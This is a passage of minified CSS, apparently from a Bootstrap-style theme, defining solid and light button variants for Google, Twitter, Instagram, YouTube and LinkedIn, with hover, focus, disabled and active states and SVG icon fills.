[fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-google{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google i{color:#dd4b39}.btn.btn-light-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google.focus:not(.btn-text),.btn.btn-light-google:focus:not(.btn-text),.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google.focus:not(.btn-text) i,.btn.btn-light-google:focus:not(.btn-text) i,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-google.disabled,.btn.btn-light-google:disabled{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google.disabled i,.btn.btn-light-google:disabled i{color:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg g [fill],.btn.btn-light-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg:hover g [fill],.btn.btn-light-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.disabled.dropdown-toggle:after,.btn.btn-light-google:disabled.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google:not(:disabled):not(.disabled).active,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-google.btn-dropdown,.show>.btn.btn-light-google.dropdown-toggle{color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google:not(:disabled):not(.disabled).active i,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-google.btn-dropdown i,.show>.btn.btn-light-google.dropdown-toggle i{color:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-twitter{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter i{color:#fff}.btn.btn-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.dropdown-toggle:after{color:#fff}.btn.btn-twitter.focus:not(.btn-text),.btn.btn-twitter:focus:not(.btn-text),.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter.focus:not(.btn-text) i,.btn.btn-twitter:focus:not(.btn-text) i,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-twitter.disabled,.btn.btn-twitter:disabled{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter.disabled i,.btn.btn-twitter:disabled i{color:#fff}.btn.btn-twitter.disabled .svg-icon svg g [fill],.btn.btn-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.disabled.dropdown-toggle:after,.btn.btn-twitter:disabled.dropdown-toggle:after{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-twitter.btn-dropdown,.show>.btn.btn-twitter.dropdown-toggle{color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter:not(:disabled):not(.disabled).active i,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-twitter.btn-dropdown i,.show>.btn.btn-twitter.dropdown-toggle i{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-twitter{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter i{color:#1da1f2}.btn.btn-light-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter.focus:not(.btn-text),.btn.btn-light-twitter:focus:not(.btn-text),.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter.focus:not(.btn-text) i,.btn.btn-light-twitter:focus:not(.btn-text) i,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-twitter.disabled,.btn.btn-light-twitter:disabled{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter.disabled i,.btn.btn-light-twitter:disabled i{color:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg g [fill],.btn.btn-light-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-light-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.disabled.dropdown-toggle:after,.btn.btn-light-twitter:disabled.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter:not(:disabled):not(.disabled).active,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-twitter.btn-dropdown,.show>.btn.btn-light-twitter.dropdown-toggle{color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter:not(:disabled):not(.disabled).active i,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-twitter.btn-dropdown i,.show>.btn.btn-light-twitter.dropdown-toggle i{color:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-instagram{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram i{color:#fff}.btn.btn-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.dropdown-toggle:after{color:#fff}.btn.btn-instagram.focus:not(.btn-text),.btn.btn-instagram:focus:not(.btn-text),.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram.focus:not(.btn-text) i,.btn.btn-instagram:focus:not(.btn-text) i,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-instagram.disabled,.btn.btn-instagram:disabled{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram.disabled i,.btn.btn-instagram:disabled i{color:#fff}.btn.btn-instagram.disabled .svg-icon svg g [fill],.btn.btn-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.disabled.dropdown-toggle:after,.btn.btn-instagram:disabled.dropdown-toggle:after{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-instagram.btn-dropdown,.show>.btn.btn-instagram.dropdown-toggle{color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram:not(:disabled):not(.disabled).active i,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-instagram.btn-dropdown i,.show>.btn.btn-instagram.dropdown-toggle i{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-instagram{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram i{color:#e1306c}.btn.btn-light-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram.focus:not(.btn-text),.btn.btn-light-instagram:focus:not(.btn-text),.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram.focus:not(.btn-text) i,.btn.btn-light-instagram:focus:not(.btn-text) i,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-instagram.disabled,.btn.btn-light-instagram:disabled{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram.disabled i,.btn.btn-light-instagram:disabled i{color:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg g [fill],.btn.btn-light-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-light-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.disabled.dropdown-toggle:after,.btn.btn-light-instagram:disabled.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram:not(:disabled):not(.disabled).active,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-instagram.btn-dropdown,.show>.btn.btn-light-instagram.dropdown-toggle{color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram:not(:disabled):not(.disabled).active i,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-instagram.btn-dropdown i,.show>.btn.btn-light-instagram.dropdown-toggle i{color:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-youtube{color:#fff;background-color:red;border-color:red}.btn.btn-youtube i{color:#fff}.btn.btn-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.dropdown-toggle:after{color:#fff}.btn.btn-youtube.focus:not(.btn-text),.btn.btn-youtube:focus:not(.btn-text),.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube.focus:not(.btn-text) i,.btn.btn-youtube:focus:not(.btn-text) i,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-youtube.disabled,.btn.btn-youtube:disabled{color:#fff;background-color:red;border-color:red}.btn.btn-youtube.disabled i,.btn.btn-youtube:disabled i{color:#fff}.btn.btn-youtube.disabled .svg-icon svg g [fill],.btn.btn-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.disabled.dropdown-toggle:after,.btn.btn-youtube:disabled.dropdown-toggle:after{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-youtube.btn-dropdown,.show>.btn.btn-youtube.dropdown-toggle{color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube:not(:disabled):not(.disabled).active i,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-youtube.btn-dropdown i,.show>.btn.btn-youtube.dropdown-toggle i{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-youtube{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube i{color:red}.btn.btn-light-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.dropdown-toggle:after{color:red}.btn.btn-light-youtube.focus:not(.btn-text),.btn.btn-light-youtube:focus:not(.btn-text),.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube.focus:not(.btn-text) i,.btn.btn-light-youtube:focus:not(.btn-text) i,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-youtube.disabled,.btn.btn-light-youtube:disabled{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube.disabled i,.btn.btn-light-youtube:disabled i{color:red}.btn.btn-light-youtube.disabled .svg-icon svg g [fill],.btn.btn-light-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-light-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.disabled.dropdown-toggle:after,.btn.btn-light-youtube:disabled.dropdown-toggle:after{color:red}.btn.btn-light-youtube:not(:disabled):not(.disabled).active,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-youtube.btn-dropdown,.show>.btn.btn-light-youtube.dropdown-toggle{color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube:not(:disabled):not(.disabled).active i,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-youtube.btn-dropdown i,.show>.btn.btn-light-youtube.dropdown-toggle i{color:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-linkedin{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin i{color:#fff}.btn.btn-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.dropdown-toggle:after{color:#fff}.btn.btn-linkedin.focus:not(.btn-text),.btn.btn-linkedin:focus:not(.btn-text),.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin.focus:not(.btn-text) i,.btn.btn-linkedin:focus:not(.btn-text) i,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-linkedin.disabled,.btn.btn-linkedin:disabled{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin.disabled i,.btn.btn-linkedin:disabled i{color:#fff}.btn.btn-linkedin.disabled .svg-icon svg g [fill],.btn.btn-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.disabled.dropdown-toggle:after,.btn.btn-linkedin:disabled.dropdown-toggle:after{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-linkedin.btn-dropdown,.show>.btn.btn-linkedin.dropdown-toggle{color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-linkedin.btn-dropdown i,.show>.btn.btn-linkedin.dropdown-toggle i{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg:hover g 